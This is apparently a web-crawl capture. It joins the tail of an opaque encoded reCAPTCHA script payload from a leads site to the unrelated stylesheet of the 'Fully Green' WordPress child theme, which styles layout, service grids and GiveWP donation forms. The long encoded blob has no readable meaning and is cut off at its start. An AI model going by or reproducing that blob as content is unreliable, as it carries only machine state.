kfCusOMIsKnScKUwrx7PiTDm8KqdHPDgsOzw4DDik/DjwIPwozCnHQ7wrrDoDLDrMOkw7RXwo7DjcOWw6JUwr0tw7hdw5MydMKHDsKJZ1TCoMK1G2AiR8Kzw6Aqw6XDpHXCkCErw5LCucKrw6VsJcKpdF7Dr8KoasOHBD/Dt3jDqMKzDH19AmXDhMO/T2fCpMO2wpzDjCTCnRPDo8KdwpZKdzlTK8KYaV5GwoQ9wqM3CcKKw6N+fEDDscOmw4HDucKsccOlwodsbknDk1LCk8K5ecOpw7zDncKCwovCuMOlwpXCvlJswpggI2fCvzULf0nDvhfCt8Oiw6bDp2wVwpx2w5skwr44VMKWZ8OhQH/DtsKTwrBrIzsHRsKdKTk6XsKRwppYRMOxP8O5eMK2aCDDpWB3KsKjw6Rcwp/DusOwwqvDvcKjET4MwopUJMOJwpXDucKKI8KqDsKJw6BHw6lWwqXDlB/[base64]/CuC/DuDbDqEQywrnDuhjDtsOGOHk/IMKQw5xrw7Alw53DrEQ+w7lHF8K4RxjCmsKNEsORfT7CsC3DhVYxIzUcXcOzOsOfw7ZAw41YP8OPwovDjksvMFPCrMKcwqwGOsOAOSbDhMOEwpjClcOQwoBJwpJdc3hfEWTCkQDCnlHDj3fCk8KSYsOhC8OOMm/DjcOvSyLDiFg0VFHDlcOKN8OQwr01KU4Dc8KSa8Oswo5pCMKhw5XCgXsMEh3CkkVWwqoiwoLCjFbDsy5Ew7FPwrnCmVjCgMKQSMKBwoLCtSpSw6/CrlBiZMK4clplwqp9w7Izw7NlwplobcOIBsOfS8OIeMKzHcOgw7TDkGfCpEzCrsKlw5zDo8KyXU/DpjcmwrXCrMOUwpvCicKkVh1MwoBUwp7DpzIFJ8Ojw57Crj8bwolOw4cnT8OAwqnDiD9Kf0tAE8KdI8OgwoorHMOla3HDjMKWPsOpOsOhwowhcMOLYcKrw7xpRULCozjDrBppw5Amc0/DpMK1W8KUwpsRc8OBWsKmGnPCm8OoesKjw5PChcKTOGJswpUKwq7DvUsVwrPDmz5LwovDhcKcOWNiBQwBacOXCWDCrDB4XlReXTjDtQnCjcOtOUkCw4ZmOsKfP8K0ecOCwpFhwpPDj3N8NCrClBRVUxRUw5ZUcifCvMKxL03CoWxRwpFrFDUTw6PDusOMw6bCtMO/w5ZywpLCkl0dwrvDusOQw5bCucOsbw5fAcOORybCnsKXa8OQMTPCuxgxw6/CtMOPw47DkMKDw50LZcKeDz/Du8Kuw5gow6vDrDLDtcOeHsOMIcOEAsKPX1pbw5FIGMOiDGzDmsOLdT3Cqj7Dgg42fcOyw50gwrpVwqt4w5lkwolGw7p0c1IBwoxkwrN/[base64]/CjsO2ZMO/wpRdLcOPcxfCssKew5fDlS7Cv8KiwpDCusOrGMKLVjpfPMOTJQZSwoFCw6TCoA8XwogVw54/XH7DuMKDw798GsK+wpPCuAJsTsO6w4jDoknCkQsBw5QHw4MqKcOUYG4uw5vCtcO3EmRyw7gcw6TCsAVpw4XChSUCWA7Csxc+aMKow5nDmklICMOaLHgIGsO7FjkQw6TCocKUIB3Dm8O2wqHDmjIIwq7CpsOPw4IXw5TDl8KGIMONMi5zwp7Clx/DnHsWwqfCix1AwrDDocKGWVcBEMOEPxBFVXrDp8KFc8KKw67DmcOVag4fwp1rKMK2esOsWcOBWsOoM8OjwoLDqsKDLiLCrUgrw47CgcO9TMK5w54vwp7DqsO7eTUsUMKQw5PCl8OCFhNrWsKqwrx9w6/CqyvCl8OlwrB4Y8KIZsOOIMKmwrDCnMOoXGkOwpAyw68awqbCj1DCv8KOPcOtw43DuQ8pwpZbwqlDwpR8wrzDrnrDj1rCv3l/w4XCrcOtwqHDvU/CpsORw7rDqV3CvQLCumPDrsOkRG7Drj3DuMOiwrfCv8K6PMKJZsK5KMOzJMOww6zCpcKNwo/[base64]/Cp8KVJsOXd8KZOMKJBMOCbkwSCxtZZMKWP3I7w5TCm8K2ZMKrwp0tw6xiwoPCm8K2woo9w4/DkEDCksOgC8KIwpZmNTEKJRjCjjQdIS3DmwDCmFoBwoULw7nChBIrYcOVOsOyWcK8w6XDiGl0DV3CqcOrwoFrw6smwpHCvcKhwptRdVkoIsKnecKLwrFzw5NOwrMvfMKiwrlRw5BnwoJNw4vDncOIKMOpTlBgw6jClcKcR8OqCjjCksOPwrvDh8K3wrwiesKYwo/CoSHDmsKww5DDm8OuQsOQwp7CucOLH8Klwr7DssO9fMOcwrRtC8KIwofCgcO2W8KGC8OzDTLDjH0ow7xbw4HCkMKcN8Kjw6jDj1ZvwqbCksKXwolBSAbCm8OyUcKswq7CgFnDoRgzwr0IwqMcw79jIzPCplAmwrjCh8KuQMKdNG7CsMOqwospw6/DhwhewrReEjnCom/[base64]/[base64]/CvAhgdSjDjGJQfMKfKcO8B8OvccOMFcO/T2rDlsKNE8OVw6fDq8KSJcKRw7lIQlHClmvCnmLCkMKZw7NPLRLChR3CuwVVwp4Gwqp/w6F+Mzd+w6ZrLsOGw5RdwplDHkLCiMO/[base64]/w5Fxw6LDhS8lwpLDkMOOw7fDoV/CrcOUa8K1HXYUPDQdfhx8w5JlfsKIEMONw7PCocKFw4PDji/CqsKaCXHChnbCusODwoJEFzciwo9Rw7Jgw7fCnsO5w47DmcKXVcKML3oFw5oiwpN5wrwvw5DDr8ObVxLClsKBQn3CjBDDgx/Dn8O5wp7CjcOEXcKOE8ObwoERCcOJB8K4w7IjYlrCtn/Cm8Obw7fDnH42JMK0w6A2cX01Yzcuw7/CmX3CiEAeHXTDskLCqsKOw5DDmcOjwoHCuUw6w5jCl1/DqMK7w7vDuH0aw7MddcKLw5PCkXx3w4PDosK0wod4wpHCsSvDr1PDkDLCgcOBwrnCuXnDoMKIIsKMZCXCs8OvX8KHS3oNZsOlZMOtw67Ci8K/T8K8w7DDl8KPD8KFw4Qhw4zDlsKww65IEjDCsMO2wpZFGcOeIFPCs8OSUQ7CslV2R8O4KTnCqgwcFMKmScOmdcOxUGMkRjMZw6fCjkc5wpI1BsK+w5TCn8ONwq1dw65BwqzCuMOlAsOpw5pnSBPDvcOXCsKFwoxWw7IRw5TDoMOAwp4bwrDDncKEwr4zw6/DmMOswovCksKMwqhtc3nCicOhLsOYw6fDih5pw7HDr3g6wq0Yw4EAccKWw7Q+wqpTw5DCkxVLwqXCmcOZSX/CnAgXaz8Jw4NnN8KhW1AYw59aw5fDq8OhDMKfTsOiYUDDk8KyYTXCqcKtJkk4GcOjw5/DpyPCklYFOsKDSnrClcKtWgFLUsOnw5XCpsO9P2RPwr/DsR/[base64]/DhQvDuMO8w5bDocKtfBMGYnN4w64gw6Bhw4HCtcOCAWDCjMKbw5ddNz8/w5xKw5nCvsOdw6MpBMOzwoHDsgbDshZdOMOgwoZrEcKDdRPDs8Kcwp8uw7rCjMOFGAfDk8OBwp4Cw5wtw4jCrhgkfsK4HBR0YGDCpsKpbjMowpvCnMKAGMKTw6rCgm1MGsKcbcOYw7HCrGFRQ2bCj2NJIMKhTMKpw5l2eEPCjsK5SwFzZ1sqSmAYGsKvAz7Cgh/[base64]/wolPUsKfw53DhcOGw6gxGMOtw7TDisOYwpUiEzDDs8KkVsOFahrDqRoswrTDmC7Cuw18wpLCssKUCcKpJj/Ch8KLwqkRKcKPw43DlC9gwocYPcKNYsOpw6PDvcO6CcKdwrZ4KsOGJsOpMmp+wqrDmQrCqBjDjCrCmV/CuCd9UkEsfhBUworDucO8wphdTMOjS8OWw53CgCLDosKRw6k4D8OgYVJ4w7c8w6oFE8OYIygYw4M9DcKVY8O5SArCjmQjT8OvADvDvRFvesOGdsK6w41HPsOxD8O6McOkwp4RbBQAcmHCpFDCrAzCsWI0LF7DqcKqwpLDvsOWYAbCuT/CmMO/w7zDsjLDgsOVw4lfYD7Cm3FEMFnDrcKgJWc2w5LCkMKhXmE0TsKJbHLDmsKubDjDq8KBw5B1Imt/K8OWIcK9EgpOPQTChXXCsSkLw5/DksKjw7B2b1zDmFBADMOKw53Ckw3DvHDCosKKLcOxwqQiQ8KaMWtxw79lC8KYMQFMw67Djy4VJVVHw7HDpWw/woMhw6g/[base64]/DhktnwrRFw6fCq8KQwrzCo112JMKEw7HCpsOfTcOhNcOUw5cWwqDDvcKUZ8OWesOtQcKwSxTDpDpbw77DsMKMw7nDlRjChcKvw61LUUHDmG0sw6dVVwTCjwTDuMKlB2BRCMKrGcKKw4zDgVx1wq/CmirDpF/DncKFwo4ESXXCjcKrRDR7wo4TwoIswq7Ck8Knall5wprChcKhwq0tT3jDucO8w5PClRhIw4XDl8KoJBttJsOYF8Orw4/DkzLDisOZwqLCqsOeAMOpfMK/KMOowpfCrUfDhk5cwpnCimZSBRF3wqQAR08+wqTCoGPDm8KHUMO8W8OcKsONwoHDl8KKZcO3woDCisOhecOJw5LDhMKcKSbCkwPDm1XDsQVQUgM0wrLDjRzDo8OQw6/CssOowoxiNcKVwr1hESkCwo52w4Njw6DDl0EwwrXCmwtRFMO5wpLCj8KXRHrCscORD8OsE8KlDjcoMm3Ct8OqTMKDwp9Vw7rCmgUuwqc9w47DgcKzRHhWRhoowpnDsSjCl2DDoVXDu8OWN8Klw6/CqgrDvcKYAjDDqAJWw6YFQMKuwp3Dn8OfEcO6wpjCo8O9IyHChiPCvirCvFPDjA8two9GesKjTsK0w4l9ecK7w63DusKCw5QTUkrDsMOFRRFpD8KNOMOsVyLDmUTCiMOZw6k+N1/Crhhgwos6LMOtb3JfwpDCh8O2BMKNwpHChgN5KcKmV3kARsKHXTvDi8KxQlzDr8KmwpBpecKdw5TDm8O2EnkVQBTDiUw9U8KfbBTCp8OZwqHCgMOFNcKpw6BLZsK9aMK3bzU8VzbDnQhhw59xwoTCjcO/UsO9R8OzAnorW0XCiH9dw7LCl0TDtj1mUEMww7Umc8KVw7RwYyvCmsOYVMKeTMO/GsOQdGFCPxjCpFvCv8OdbcKlZMOEw7DCvRTCs8K0QSs0AUjCm8O/YyMkA0cuEcKDw5/[base64]/CnVUpWB3DvnDDqcOga8O4wp96wqjDmMOrw5bDu8OlFltEWm3Dr3IlwpXDgw0lIsOnOcKhw6/[base64]/Dh8O+w5NcwpRow7HDscOjMVzDkm5lEUzCvBjCuQrCkxETJjrCmMOFLQ5ewrLCmF/DisKVAsKXPFN0ccOjFcKQw5nCnEnChcK4OMKqw7rCu8Khw6BBKHLDsMKuw5d9w6zDq8O+TMKoXcKVwqvDlcOewo8UYsO2R8K1ccOHwoQyw6V5YmRoQDHCq8O4DU3DgsO4w41Lw4PDr8Oebj/Dg3l9wqfCqCohaVJcDsKldMOGW0t8w7DCt0Jmw5zCuwNXC8KCawPDrsOlwosmwp8Jw4kqw7DDhcK6wqPDom3DhE9/w6p1TcOeRXXDvcOjbsO3DRDCnTocw7DCoXzCrMOVw5/CjVNpCQ7CscKKw4EzXMKUwoVrwoLDqRvDvi9Qw6E5w4h/wp7Dugwhw6A0O8KeZAJFTBbDncOmZCPDusO/wr9Ow5Fzw7bCm8OCw5MdSMO4w6AvaDHDpMKSw6YFwoIgasO/wpFcc8Kmwp7Cnj3Dg2zCsMKewqBfYVQgw41QZMKXa1ISwpkeMMKsw5bComJ9IMKxX8KTI8KpScOsCnbCi0LDjMKtZsK6H0Bww5ZQIT7DusO0wrArDcKfM8Kiwo/[base64]/[base64]/DkGwvJWAOw5nCkRhSYyHDrHM9wqHCi0QPVsKkNMK1w4DDlBFuwpkSwpLCrMK2wqDDvjITwq0Iw41fwqPDkSJww6xEPwQewpkyMsO1wrvDiV1OwrgefcOSw5XCo8K3wozCo21FT2A5GQnCmcK7IzjDqwZ6VMOUHsOpwpIfw4/DjcOYJEdbRsKbWMOFRcOzwpQJwrDDusO/E8K5NMOOw4RtWWZLw5onwppleyJWAX3CrsKGR1TDlsO8wrnCsBDDpMKLwpHDslMxdwBtw6XCrcOrNU0Aw6YBHD0lGjbDtgJmwq/[base64]/TWtpwpVwLsOOOMO9wqMVw7LCncOXw64ZUTHCjcOyw6DCrSjDlcKMNcOzwqjDrMOew4rDusKpw5DDphYcJ0sWBMOqS2zDuHPCmEsIAQMFasKBw5DDqsOhIMKow7JqUMK+JsO5w6M1wq4xP8KWw71Xw53DvnAId0U2wofDolrDncKiFXbChMKew6I/wpPCsFzDiFobwpEBJsKKw6cnwps2c3bCrsKAwqkwwqXDtXrDmVpfRX3DlsO8ATwAwr91woclZxTDgDPDlMOKw5MYw4fCnB8Dw4h1woRHGyTCpMKEw4JbwrQWwq4Jw6FHw5Q9wq1BcVwiwpHDtivDj8KvwqDCsUc6FcKLw4TDpcKvbFxSQm/CqsKdanTDmsOpN8Ktwp/CmSQlNsK/w6l6GMO6w4UGVsKsB8KdAG5zwq7DvMO7wqvCiFskwoFEw7vCuT3DtMKmR0Rww7d9w4hkOBHDgsOHdWLCixgUwrxRw6ldZcKwVmsxw5rCsMKWa8OhwpYfw5htWQ8vRGXDs38iK8O4RQrChcOsYsKWCnQvA8KfPcOqw7/CmzvCgMONw6Uyw4B+f3dhw6fDsxo9b8O9wosVwrTDn8KyFUNow5jDjjI6wpnDihlyOErCt3LDjMO9SUFaw5PDvMOxwqYewqDDqEPCq2TCunXDg3wufy3CiMKxw7lKKMKHHgdvw6oyw581wqfDuCExA8Oew4fDs8OtwrnDvsKVZcKCLcOjXMOjd8KnRcObw5/CgcKyOcKQajBzwonCpMOkR8O3RMO1dSzDrg/CucOtwpTDgcOrPy1KwrDDo8OewqZ/w5LCh8O7wqrDhsKYJHPDo0rCsE/DiHnCsMKgHWTDiFIZQ8KHw7QbAsKeXMOMw5gHw5DDoVjDjz4bw5rCgsOWw6VSQcKQGx4EKcOuRlvDuhLDrcOaTg8zZsKlYBYBwqlrZDLDqg4AbVXCv8O6w7EMS3vDvnbCh0LDtzNnw6lSw7zDicKDwonCh8KSw73DolLCgsKgAEjCisOwOcKcwrgoEMKgVcO/[base64]/CksOUAVNcayUBw6wmccKWwoXCosOdwoJvTMO+O2YrwpnCmxUHdMK0wrfCvVsnaChswqjDtcO4IMK2w6/CpQUmA8KyWw/[base64]/w7zDhsKGeDPCoMKMwp/CkcOywpA4I1Q+wqHCusKNw6Z4A8KGw6HDj8K8AsK4w67CkcOlwrDDtmkuLcKwwrZyw6V2FsK1woDChcKuCjfClcOrcCXCjMKPOD7CmcKQwobCsVDDnDDCqcOvwq1iw73CkcOSEn7DtxbCkH/[base64]/[base64]/w4Msw7rCvsKXw7shViQaZcKVw5orw7/DhsOJf8O7ZcOVw6DCkcKRA1EYwr/Ck8OSOMKHS8Kfw67CvcOAwpQyFFMgLcOqfTFgHXstw6bCqMKIeFJhW3xQOcKswpNLw6Jlw5gswr8yw5DCqEwWJcOWw4ItWsOkw4XDmhEkw6DDmnbCrcK/VETCqsK1djUew55jw5J4w5FDWMK3TMKjJUXCtMO5OsK4ZAFDc8O6wq4qw6JbLsOjeyQ4wprClTMrBsKucnjDlVPDuMKQw7bCnSV1YsKHQ8KVBwzDm8OuFzvCs8OncHLCqMOIWzrDuMKaD1jCtBXDoFnCgi/DqyrDpHsSw6fCgsO5b8KXw4IRwrJVwobCqMKHPWt3DHBfwo3DisOdw7RZwofDpFLDgQQ\\u003d\x22],null,[\x22conf\x22,null,\x226Ld5fOIoAAAAAB2iweCfZmfPB2Q3UuWHDmfT4rni\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leads.avitrons.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NGJ12F84OmrSJ0Lg0ePscRscyojHabb1wgezbrbexHI\\u003d\x22,0,0,null,1,1768414981754,0,0,[13,110],null,[119,180,179,236],\x22RC-fKmerrz4CSWsOQ\x22,null,null,null,null,null,\x220dAFcWeA4OqCbrIwPGerJhXkQPYRknAeyd4YSg51i0wuU0M8tuj8rSFW_yEOjc49jv-MKTnRl5-CUaXI_eU4wNyvojDYxpQdjozw\x22,1768497781602]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wordpresstraining.com.sg/wp-content/themes/fully-green/style.css?ver=bbd2b1ca099515a57d5b1cdae8b34933
body_size: 1004
content:
/*
Theme Name: Fully Green
Template: bizberg
Text Domain: fully-green
Author: Bizberg Themes
Author URI: https://bizbergthemes.com/
Theme URI: https://bizbergthemes.com/downloads/fully-green/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Description: Fully Green is child theme of Bizberg WordPress Theme. Theme is a clean & modern Eco Nature WordPress Theme. Fully Green is suitable for any nature, environment, environmental, donation, action, green, animal, africa, wild, non profit, foundation, paypal, natural, ngo, earth websites. This Free WordPress theme is fully responsive, cross-browser compatible, translation ready & SEO friendly. If you run into any problem while using our theme, you can refer to extensive documentation or contact our friendly support team. It fully supports Elementor, all the sections are made from Elementor.
Tags: custom-logo,custom-menu,featured-images,threaded-comments,translation-ready,left-sidebar,right-sidebar,grid-layout,theme-options,blog,news,portfolio
Version: 0.2
Tested up to: 5.9
Requires PHP: 5.6
*/

.navbar-default .navbar-nav > li > a {
    letter-spacing: 0;
}

.green_process .column_wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    padding: 80px 0;
}

.green_process .column_wrapper .column.right {
    display: flex;
    flex-direction: column;
    row-gap: 15px;
    padding: 30px;
}

.green_process .column_wrapper .column.right h3 {
    color: #6ab43e;
    font-size: 20px;
    border-left: 3px solid #6ab43e;
    padding: 1px 11px;
}

.green_process .column_wrapper .column.right h2 {
	color: #000;
    font-weight: 900;
}

.green_process .column_wrapper .column.left .image {
    display: flex;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.green_process .column_wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    padding: 80px 0;
    grid-column-gap: 30px;
}

.green_process .item_wrapper .item {
    display: flex;
    column-gap: 20px;
    align-items: center;
    align-content: center;
}

.green_process .item_wrapper .item i {
    font-size: 25px;
    padding: 26px;
    border: 2px solid #eee;
    color: #6ab43e;
    border-radius: 50%;
}

.green_process .item_wrapper {
    display: flex;
    flex-direction: column;
    grid-row-gap: 25px;
    padding-top: 20px;
}

.green_services {
    background: #f4f7fe;
    padding: 65px 0;
}

.services_wrapper {
    grid-template-columns: 1fr 1fr 1fr;
    display: grid;
    gap: 25px;
}

.services_wrapper .item {
    background: #fff;
    padding: 30px;
    box-shadow: 2.5px 4.33px 15px 0px rgb(0 0 0 / 10%);
    display: flex;
    flex-direction: column;
    row-gap: 15px;
    align-items: center;
}

.services_wrapper .item p{
    text-align: center;
}

.services_wrapper .item span i{
    font-size: 25px;
    background: #6ab43e;
    color: #fff;
    width: 60px;
    border-radius: 50%;
    height: 60px;
    line-height: 2.4;
    text-align: center;
    padding-right: 1px;
}

.services_wrapper .item span{
    margin-bottom: 10px;
}

.services_wrapper .item h3 {
    font-weight: 700;
    color: #000;
    text-align: center;
}

@media (max-width: 991px){
    .green_process .column_wrapper {
        grid-template-columns: 1fr;
        padding: 80px 0;
        grid-column-gap: 30px;
    }
    .green_process .column_wrapper .column.left .image {
        height: 400px;
    }
    .green_process .column_wrapper .column.right {
        padding: 40px 0 0 0;
    }
    .services_wrapper {
        grid-template-columns: 1fr 1fr;
    }
}

@media (max-width: 412px){
    .services_wrapper {
        grid-template-columns: 1fr;
    }
}

/** 
* Givewp CSS
*/

.single-give_forms .give_forms{
    padding-top: 0;
}

.detail-content.single_page.eb_page .give_error, 
.detail-content.single_page.eb_page .give_success, 
.detail-content.single_page.eb_page .give_warning {
    padding: 1em 1.5em 1em 2em;
}

#give_donation_receipt th {
    padding: 15px;
}

#give_donation_receipt td {
    padding: 12px 20px;
}

form#give-email-access-form {
    display: flex;
    flex-direction: column;
}

form#give-email-access-form input#give-email {
    width: 100%;
}